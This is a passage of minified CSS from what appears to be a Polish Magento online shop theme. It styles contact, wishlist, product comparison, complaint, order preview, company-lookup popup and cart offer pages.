.primary:hover{text-decoration:none}.contact-form .actions-toolbar .primary a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary span{font-weight:inherit;line-height:inherit}.contact-form .actions-toolbar .primary:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.contact-form .actions-toolbar .primary:hover a{color:#fff;text-decoration:none}.contact-form .actions-toolbar .primary:hover span{font-weight:inherit;line-height:inherit}.contact-form #form-info-error{font-size:13px;color:darkred;line-height:16px;font-weight:bold;margin-top:10px}.contact-form #form-info-success{font-size:13px;color:#00377b;line-height:16px;font-weight:bold;margin-top:10px}.contact-form h4{font-size:20px}.contact-form h3,.contact-form h4{text-align:left;margin-bottom:10px}.contact-form p{font-size:14px;line-height:21px}.contact-form .kontakt-dzial .col-xl-4,.contact-form .kontakt-magazyny .col-xl-4{width:100%;max-width:100%;flex:auto;padding-left:0}.contact-form .kontakt-dzial .col-xl-4 a,.contact-form .kontakt-magazyny .col-xl-4 a{color:#2f7aea;text-decoration:none;transition:all .3s ease-in-out}.contact-form .kontakt-dzial .col-xl-4 a:hover,.contact-form .kontakt-magazyny .col-xl-4 a:hover{color:#de231c}.contact-form .multi-collapse{flex-direction:column}.contact-form .multi-collapse h4,.contact-form .multi-collapse h5{margin-bottom:10px;text-align:left;margin-top:20px}.contact-form .kontakt-dojazd{margin-bottom:10px}.contact-form .kontakt-lista,.contact-form .magazyny{font-size:16px}.contact-form .kontakt-lista img,.contact-form .magazyny img{display:none}.contact-form .col{padding:0}.featured-brands{width:100%}.featured-brands h1{font-size:25px;margin-bottom:20px;margin-top:20px;margin-left:5px}.featured-brands .producers-wrapper{display:flex;flex-wrap:wrap;justify-content:flex-start}.featured-brands .producers-wrapper span{width:calc(25% - 10px);text-align:center;display:flex;justify-content:center;align-items:center;min-height:170px;padding:10px;box-sizing:border-box;border:none;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span .brand-title:hover{box-shadow:none}.featured-brands .producers-wrapper span a{padding:10px;background-color:#fff;color:#00377b;text-decoration:none;width:100%;height:170px;align-items:center;justify-content:center;display:flex;line-height:25px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured-brands .producers-wrapper span a:hover{color:#de231c;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.featured-brands .producers-wrapper span a span{width:100%;margin:unset}.featured-brands .producers-wrapper span .f-barnd-img{width:auto;height:auto !important}.account.page-layout-2columns-left.wishlist-index-index{font-family:"Montserrat",sans-serif}.account.page-layout-2columns-left.wishlist-index-index .account .action{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .account .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index a{text-decoration:none;color:#00377b}.account.page-layout-2columns-left.wishlist-index-index .box-tocart{margin-bottom:10px}.account.page-layout-2columns-left.wishlist-index-index .box-tocart .field.qty{display:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action{color:#fff;margin-right:0px !important;width:100%;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc}.account.page-layout-2columns-left.wishlist-index-index .product-item .action a{color:#00377b;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover{background-color:#00377b;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .action:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover a{color:#fff;text-decoration:none}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.account.page-layout-2columns-left.wishlist-index-index .product-item .tocart_tile span{font-weight:bold}.account .wishlist-toolbar .limiter-options{border:1px solid #de231c;padding:0px;padding-right:25px;font-size:17px;font-weight:400}.form-wishlist-items .actions-toolbar button{margin-bottom:10px}.wishlist-index-index .account.body{margin-top:0px !important}.wishlist-index-index input,.wishlist-index-index textarea{border-radius:3px;font-family:"Montserrat",sans-serif;padding:5px 10px;border:1px solid #d4cbcb;width:100%;box-sizing:border-box}.wishlist-index-index textarea{height:100px}.wishlist-index-index .product-image-container{margin-bottom:10px;justify-content:flex-start !important}.wishlist-index-index .product-image-wrapper{padding-bottom:0 !important;height:100%}.wishlist-index-index .product-image-wrapper img{width:auto;height:100%}.wishlist-index-index .product-items{display:flex;flex-wrap:wrap;justify-content:space-between}.wishlist-index-index .product-item{width:calc(48%);margin-bottom:4px}.wishlist-index-index .product-item-link{width:100%;overflow:hidden;display:inline-block;text-overflow:ellipsis}.wishlist-index-index .control{width:100%}.wishlist-toolbar .toolbar-number{display:none}#maincontent .wishlist-toolbar .limiter{display:flex;align-items:center}#maincontent .form-wishlist-items{width:100%}#maincontent .form-wishlist-items .actions-toolbar{justify-content:flex-start;margin-top:20px;padding:0 10px;margin-left:0}#maincontent .form-wishlist-items .actions-toolbar button{box-shadow:none;outline:none}#maincontent .form-wishlist-items .actions-toolbar .primary{display:flex;flex-direction:row;justify-content:space-between;align-items:center}#maincontent .form-wishlist-items .products-grid.wishlist{margin-right:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-items{justify-content:flex-start}#maincontent .form-wishlist-items .products-grid.wishlist .product-item{width:24% !important;background-color:#fff;margin:0;margin-left:-1px;margin-right:1%;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item:hover{box-shadow:none;border:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info{display:flex;flex-direction:column;background-color:#fff;border:none;transition:all .3s ease-in-out;border:1px solid transparent;border-radius:0;padding:0;box-shadow:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo{margin:0 auto}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-photo img{width:auto;height:auto;font-size:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-name{margin:0;height:50px;overflow:hidden}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box{margin:0}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-box .price{font-size:27px;font-weight:700 !important;white-space:nowrap}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .price-as-configured{text-align:center;margin-bottom:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart{margin-right:0;width:100%;display:flex;flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:flex}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset .control,#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty .control{margin-left:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart fieldset{flex-direction:column}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .unavailable.stock{font-size:14px;text-align:center}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .actions-primary{width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner{display:flex;flex-direction:column;position:relative;box-shadow:none;border:none;margin:0;padding:0;padding-top:10px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner textarea::placeholder{font-size:12px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .product-item-inner button{font-family:"Montserrat",sans-serif;height:25px;padding:0 10px;margin-right:0;width:100%}#maincontent .form-wishlist-items .products-grid.wishlist .comment-box{margin-top:20px;border-radius:4px;border:2px solid #de231c;padding:5px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment{display:block;height:30px;margin:0;border:none;box-shadow:none;font-size:12px;line-height:15px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::placeholder{text-align:center;vertical-align:middle}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-scrollbar-track{background-color:transparent}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-comment::-webkit-resizer{display:none}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-actions>*{display:inline-flex}#maincontent .form-wishlist-items .products-grid.wishlist .price-container{display:flex;flex-direction:column;align-items:center;margin-bottom:10px}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax{margin-top:5px;display:flex;flex-direction:column;justify-content:center;color:#808080}#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax .price,#maincontent .form-wishlist-items .products-grid.wishlist .price-container .price-excluding-tax::before{font-size:13px}#maincontent .form-wishlist-items .products-grid.wishlist .product-item-info .box-tocart .field.qty{display:none}.table-comparison .product-image-container{width:100%}.table-comparison .product-image-container .product-image-wrapper{width:240px;height:300px}.table-comparison .product-image-container .product-image-wrapper .product-image-photo{width:auto;height:auto}.table-comparison .product-item-name{display:block;margin:15px 0;font-size:13px;height:34px}.table-comparison .price{font-size:1.4rem;font-weight:normal;color:#00377b}.table-comparison .price-box .price-container .price-including-tax{display:flex;justify-content:left}.table-comparison .price-box .price-container .price-excluding-tax{font-family:"Montserrat",sans-serif;display:flex}.table-comparison .price-box .price-container .price-excluding-tax::before,.table-comparison .price-box .price-container .price-excluding-tax .price{font-size:13px;margin-top:5px;margin-right:5px;color:#808080}.table-comparison .cell{padding:10px}.table-comparison .cell.atribute{font-size:13px}.table-comparison .cell.atribute.value{font-size:15px}.table-comparison .cell.remove{border-top:none;border-bottom:none}.table-comparison .cell.remove .action.delete:before{font-size:15px}.table-comparison .cell .product.info,.table-comparison .cell .label.product{border-top:none}.table-comparison .legend,.table-comparison .label{margin-top:unset}.table-comparison .product-item-actions .actions-primary{margin-right:10px}.table-comparison .product-item-actions .actions-secondary>.action:before{display:contents}.table-comparison .product-item-actions .actions-primary+.actions-secondary{margin-top:0px}.table-comparison .product-item-actions .actions-primary+.actions-secondary .action{line-height:unset;width:unset}.table-comparison .product{display:table-cell;border-right:1px solid #ccc}.table-comparison .action.primary,.table-comparison .slider_button_zobacz{width:100%;font-size:14px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;line-height:20px;color:#fff;background-color:#de231c;border:1px solid #de231c;border-radius:3px;text-transform:uppercase;padding:7px 15px;margin-top:0px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.table-comparison .action.primary:hover,.table-comparison .slider_button_zobacz:hover{background-color:#2f7aea;border-color:#2f7aea}.account .complaint-instruction,.account .complaint-info{width:60%;padding:30px 50px;border:2px solid #de231c;margin:15px auto}.account .complaint-instruction h2,.account .complaint-info h2{font-size:17px;font-weight:bold;line-height:21px;color:#00377b;margin-bottom:10px}.account .complaint-instruction p,.account .complaint-info p{font-size:14px;font-weight:normal;line-height:21px;text-align:left;color:#00377b}.account .complaint-instruction a,.account .complaint-info a{text-decoration:none;color:#de231c;font-weight:normal;transition:.3s ease-in-out}.account .complaint-instruction a:hover,.account .complaint-info a:hover{font-weight:bold}.account .complaint-info{display:flex;flex-direction:column;justify-content:center;align-items:center}.account .complaint-info p,.account .complaint-info a{text-align:center}.account .complaint-wrapper{max-width:100%;padding:0;margin-top:14px}.account .complaint-wrapper .options-button-wrapper .bookmark{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;font-size:14px;height:40px;width:49%;font-weight:bold !important}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark a{color:#00377b;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark:hover{background-color:#00377b;color:#fff}.account .complaint-wrapper .options-button-wrapper .bookmark:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper .options-button-wrapper .bookmark:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper .options-button-wrapper .bookmark.active{border:1px solid !important;border-radius:4px !important;border-color:#de231c !important;background-color:#de231c !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover{background-color:#ff5761 !important;border-color:#ff5761 !important;color:#fff !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover a{color:#fff !important;text-decoration:none !important}.account .complaint-wrapper .options-button-wrapper .bookmark.active:hover span{font-weight:inherit !important;line-height:inherit !important}.account .complaint-wrapper .options-button-wrapper .row:first-child{padding-right:5px}.account .complaint-wrapper .row{display:flex;justify-content:space-between}.account .complaint-wrapper .row:first-child{margin-left:0}.account .complaint-wrapper .row:last-child{margin-right:0}.account .complaint-wrapper #complaint-comment-message{padding-top:5px;color:red}.account .complaint-wrapper #make-complaint-wrapper>div{margin:20px 0}.account .complaint-wrapper .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:50%;height:30px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;transition:.3s ease-in-out}.account .complaint-wrapper .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.account .complaint-wrapper .complaint-search{display:flex}.account .complaint-wrapper .complaint-search #searchProductKey,.account .complaint-wrapper .complaint-search #searchProductValue{height:40px}.account .complaint-wrapper button,.account .complaint-wrapper .button-send-complaint,.account .complaint-wrapper .complaint-search-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;font-size:14px;height:40px}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{text-decoration:none}.account .complaint-wrapper button a,.account .complaint-wrapper .button-send-complaint a,.account .complaint-wrapper .complaint-search-button a{color:#fff;text-decoration:none}.account .complaint-wrapper button span,.account .complaint-wrapper .button-send-complaint span,.account .complaint-wrapper .complaint-search-button span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button:hover,.account .complaint-wrapper .button-send-complaint:hover,.account .complaint-wrapper .complaint-search-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.account .complaint-wrapper button:hover a,.account .complaint-wrapper .button-send-complaint:hover a,.account .complaint-wrapper .complaint-search-button:hover a{color:#fff;text-decoration:none}.account .complaint-wrapper button:hover span,.account .complaint-wrapper .button-send-complaint:hover span,.account .complaint-wrapper .complaint-search-button:hover span{font-weight:inherit;line-height:inherit}.account .complaint-wrapper button img,.account .complaint-wrapper .button-send-complaint img,.account .complaint-wrapper .complaint-search-button img{height:20px;width:20px;margin:0 5px}.account .complaint-wrapper input[type="checkbox"]{margin-top:0}.account .complaint-wrapper input[type="number"]{line-height:32px}.account .complaint-wrapper input[type="radio"]{display:block}.account .complaint-wrapper .comment-wrapper label{margin-bottom:10px}.account .complaint-wrapper #form-complaint-message{text-align:center}.account .complaint-wrapper .header{margin-bottom:20px}.account .complaint-wrapper .header #stationary-store,.account .complaint-wrapper .header #magento-store{margin-left:0}.account .complaint-wrapper .header span{cursor:pointer}.account .complaint-wrapper #complaint-table th,.account .complaint-wrapper #order-history-list th{background-color:#de231c;color:#FFF;font-weight:bold;text-align:left;vertical-align:center;font-size:14px}.account .complaint-wrapper #complaint-table tr:nth-child(even),.account .complaint-wrapper #order-history-list tr:nth-child(even){background:#fff}.account .complaint-wrapper #complaint-table td,.account .complaint-wrapper #order-history-list td{text-align:left;vertical-align:center;border:1px solid #f4f4f4;font-size:14px}.account .complaint-wrapper #complaint-table td.complaint-radio,.account .complaint-wrapper #order-history-list td.complaint-radio{text-align:center}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list{margin-bottom:30px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li{line-height:21px;margin-bottom:50px;color:#00377b;font-size:14px;font-weight:normal}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li>div{margin-bottom:5px}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li strong{font-weight:bold}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h2{font-size:20px;font-weight:700;line-height:24px;padding-bottom:5px;border-bottom:2px solid #de231c;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-history-wrapper #complaint-history-list li h3{font-size:17px;font-weight:400;line-height:20px;margin-bottom:20px;text-align:left}.account .complaint-wrapper #complaint-pagination{margin:20px 0;display:flex;justify-content:space-between}.account .complaint-wrapper #complaint-pagination #complaint-pagination-prev{margin-right:auto}.account .complaint-wrapper #complaint-pagination #complaint-pagination-next{margin-left:auto}.account .complaint-wrapper #kmk-complaint-magento{padding:0;display:inline-flex;flex-direction:column}.account .complaint-wrapper #kmk-complaint-magento textarea,.account .complaint-wrapper #kmk-complaint-magento input,.account .complaint-wrapper #kmk-complaint-magento button,.account .complaint-wrapper #kmk-complaint-magento span{margin-bottom:10px}.account .complaint-wrapper #magento-complaint-error,.account .complaint-wrapper #magento-stationary-complaint-error{color:red}.account .complaint-wrapper #magento-complaint-success,.account .complaint-wrapper #magento-stationary-complaint-success{color:green}.account .complaint-wrapper #kmk-complaint-stationary{padding:15px 0}.account .complaint-wrapper #kmk-complaint-stationary h4{margin:10px 0}.account .complaint-wrapper #kmk-complaint-stationary .add-product,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product{padding:10px 20px;color:#fff;background-color:#2f7aea;transition:.3s all ease-in-out;margin-bottom:30px;cursor:pointer;width:fit-content;border-radius:3px;border:none;outline:none;box-shadow:none;font-weight:normal}.account .complaint-wrapper #kmk-complaint-stationary .add-product:hover,.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint:hover,.account .complaint-wrapper #kmk-complaint-stationary .delete-complaint-product:hover{background-color:#00377b}.account .complaint-wrapper #kmk-complaint-stationary #send-stationary-complaint{margin-bottom:10px}.account .complaint-wrapper #kmk-complaint-stationary textarea{margin-bottom:30px;outline:none;box-shadow:none}.account .complaint-wrapper #kmk-complaint-stationary .stationary-product input{margin-bottom:10px}.account .complaint-wrapper .stationary-product-counter{display:inline}textarea,input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="date"]{width:100%;box-sizing:border-box;border-radius:4px;border:1px solid;border-color:#ccc;padding:18px 10px;font-family:"Montserrat",sans-serif;box-shadow:none}input[type="date"]{height:32px;box-shadow:none;outline:none}.streamsoft-preview-wrapper .streamsoft-preview-header{display:flex;flex-direction:row;justify-content:center;align-items:flex-end;margin-bottom:20px}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark{cursor:pointer;display:flex;justify-content:center;align-items:center;width:33.333%;height:30px;margin-top:20px;margin-bottom:10px;font-size:16px;line-height:18px;color:#00377b;font-weight:normal;border-bottom:1px solid #00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper .streamsoft-preview-header .bookmark.active{border-bottom:8px solid #de231c;color:#de231c;cursor:default}.streamsoft-preview-wrapper #product-info-table,.streamsoft-preview-wrapper #order-list-table,.streamsoft-preview-wrapper #order-details-table{color:#00377b}.streamsoft-preview-wrapper #product-info-table .active,.streamsoft-preview-wrapper #order-list-table .active,.streamsoft-preview-wrapper #order-details-table .active{color:#00377b}.streamsoft-preview-wrapper #product-info-table .send_form,.streamsoft-preview-wrapper #order-list-table .send_form,.streamsoft-preview-wrapper #order-details-table .send_form,.streamsoft-preview-wrapper #product-info-table .send-form-order,.streamsoft-preview-wrapper #order-list-table .send-form-order,.streamsoft-preview-wrapper #order-details-table .send-form-order{margin-bottom:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:baseline}.streamsoft-preview-wrapper #product-info-table .send_form label,.streamsoft-preview-wrapper #order-list-table .send_form label,.streamsoft-preview-wrapper #order-details-table .send_form label,.streamsoft-preview-wrapper #product-info-table .send-form-order label,.streamsoft-preview-wrapper #order-list-table .send-form-order label,.streamsoft-preview-wrapper #order-details-table .send-form-order label{width:100%;margin-bottom:5px;color:#00377b;text-align:center}.streamsoft-preview-wrapper #product-info-table .send_form button,.streamsoft-preview-wrapper #order-list-table .send_form button,.streamsoft-preview-wrapper #order-details-table .send_form button,.streamsoft-preview-wrapper #product-info-table .send-form-order button,.streamsoft-preview-wrapper #order-list-table .send-form-order button,.streamsoft-preview-wrapper #order-details-table .send-form-order button{display:inline-flex;justify-content:center;align-items:center;padding:5px 15px;background-color:#5ac0ff;border-radius:3px;color:#fff;cursor:pointer;font-size:13px !important;margin-right:10px;text-decoration:none;font-weight:unset;text-align:center;border:none;height:32px;min-width:60px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.streamsoft-preview-wrapper #product-info-table input[type=text],.streamsoft-preview-wrapper #order-list-table input[type=text],.streamsoft-preview-wrapper #order-details-table input[type=text]{width:40%;margin-bottom:5px;padding:5px 10px;box-sizing:border-box !important;height:32px;margin-top:5px;margin-right:10px}.streamsoft-preview-wrapper #product-info-table table,.streamsoft-preview-wrapper #order-list-table table,.streamsoft-preview-wrapper #order-details-table table{font-family:"Montserrat",sans-serif;color:#00377b;font-size:13px;border-collapse:collapse;width:60%;margin:auto}.streamsoft-preview-wrapper #product-info-table table td,.streamsoft-preview-wrapper #order-list-table table td,.streamsoft-preview-wrapper #order-details-table table td,.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{border:1px solid #ddd;padding:8px}.streamsoft-preview-wrapper #product-info-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-list-table table tr:nth-child(even),.streamsoft-preview-wrapper #order-details-table table tr:nth-child(even){background-color:#f2f2f2}.streamsoft-preview-wrapper #product-info-table table tr:hover,.streamsoft-preview-wrapper #order-list-table table tr:hover,.streamsoft-preview-wrapper #order-details-table table tr:hover{background-color:#ddd}.streamsoft-preview-wrapper #product-info-table table td:first-child,.streamsoft-preview-wrapper #order-list-table table td:first-child,.streamsoft-preview-wrapper #order-details-table table td:first-child{width:20%}.streamsoft-preview-wrapper #product-info-table table th,.streamsoft-preview-wrapper #order-list-table table th,.streamsoft-preview-wrapper #order-details-table table th{padding-top:12px;padding-bottom:12px;text-align:left;font-size:13px;font-weight:bold;background-color:#de231c;color:white}.streamsoft-preview-wrapper #product-info-table .send_button,.streamsoft-preview-wrapper #order-list-table .send_button,.streamsoft-preview-wrapper #order-details-table .send_button{padding:5px;font-size:12px}.streamsoft-preview-wrapper #product-info-table .send_button:hover,.streamsoft-preview-wrapper #order-list-table .send_button:hover,.streamsoft-preview-wrapper #order-details-table .send_button:hover{cursor:pointer}#button-gus-wrapper{display:flex;width:100%;padding:15px 0;justify-content:center;align-items:center}#button-gus-wrapper #button-gus{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-width:240px;cursor:pointer}#button-gus-wrapper #button-gus:hover{text-decoration:none}#button-gus-wrapper #button-gus a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus span{font-weight:inherit;line-height:inherit}#button-gus-wrapper #button-gus:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#button-gus-wrapper #button-gus:hover a{color:#fff;text-decoration:none}#button-gus-wrapper #button-gus:hover span{font-weight:inherit;line-height:inherit}#button-gus-wrapper .fail{border:2px solid #f20000 !important;background-color:#fff !important;color:#f20000 !important}#gus_data_pop-up,#gus_data_pop-up_fail{display:none;width:40%;margin:0 auto;padding:50px;background-color:#fff;border:2px solid #de231c;position:fixed;top:30%;left:30%;z-index:100}#gus_data_pop-up .gus_data_pop-up_content,#gus_data_pop-up_fail .gus_data_pop-up_content{display:flex;flex-direction:column;font-size:14px;font-weight:normal;line-height:21px;color:#00377b}#gus_data_pop-up .gus_data_pop-up_content .gus_info,#gus_data_pop-up_fail .gus_data_pop-up_content .gus_info{margin-bottom:10px;font-size:17px}#gus_data_pop-up .gus_data_pop-up_content p,#gus_data_pop-up_fail .gus_data_pop-up_content p{display:flex}#gus_data_pop-up .gus_data_pop-up_content p span,#gus_data_pop-up_fail .gus_data_pop-up_content p span{margin-bottom:5px;margin-left:5px;font-weight:bold;font-size:14px}#gus_data_pop-up .actions-toolbar,#gus_data_pop-up_fail .actions-toolbar{justify-content:center;display:flex;margin-top:20px}#gus_data_pop-up .actions-toolbar #yes-btn,#gus_data_pop-up_fail .actions-toolbar #yes-btn,#gus_data_pop-up .actions-toolbar #ok-gus-btn,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#de231c;color:#fff;margin:0 15px 0 0;border:2px solid #de231c;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #yes-btn:hover,#gus_data_pop-up_fail .actions-toolbar #yes-btn:hover,#gus_data_pop-up .actions-toolbar #ok-gus-btn:hover,#gus_data_pop-up_fail .actions-toolbar #ok-gus-btn:hover{font-weight:bold}#gus_data_pop-up .actions-toolbar #no-btn,#gus_data_pop-up_fail .actions-toolbar #no-btn{height:40px;border-radius:3px;font-size:13px;text-align:center;font-weight:bold;cursor:pointer;background:#fff;color:#00377b;margin:0 15px 0 0;border:2px solid #00377b;box-shadow:none;padding:5px 15px;min-width:100px;transition:all .3s ease-in-out}#gus_data_pop-up .actions-toolbar #no-btn:hover,#gus_data_pop-up_fail .actions-toolbar #no-btn:hover{font-weight:bold;color:white;background-color:#de231c;border:2px solid #de231c}.cart-offer-prepare h2{font-size:19px;line-height:27px;margin-bottom:10px}.cart-offer-prepare table{font-family:"Montserrat",sans-serif;border-collapse:collapse;width:100%}.cart-offer-prepare table td,.cart-offer-prepare table th{border:1px solid #ddd;padding:8px;vertical-align:middle}.cart-offer-prepare table tr:nth-child(even){background-color:#f2f2f2}.cart-offer-prepare table tr:hover{background-color:#ddd}.cart-offer-prepare table th{padding-top:12px;padding-bottom:12px;text-align:left;background-color:#de231c;color:white;font-weight:700}.cart-offer-prepare table td{text-align:right}.cart-offer-prepare table td input{max-width:80px}.cart-offer-prepare table td.name,.cart-offer-prepare table td.id{text-align:left}.cart-offer-prepare table #order-list-sum-row .hidden-cell{background-color:#fff;border:none}.cart-offer-prepare .offer-button-container{width:100%;display:flex;justify-content:center;align-items:center;margin:50px 0}.cart-offer-prepare .offer-button-container #offer_btn_send{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send a{color:#fff;text-decoration:none}.cart-offer-prepare .offer-button-container #offer_btn_send span{font-weight:inherit;line-height:inherit}.cart-offer-prepare .offer-button-container #offer_btn_send:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.cart-offer-prepare .offer-button-container #offer_btn_send:hover 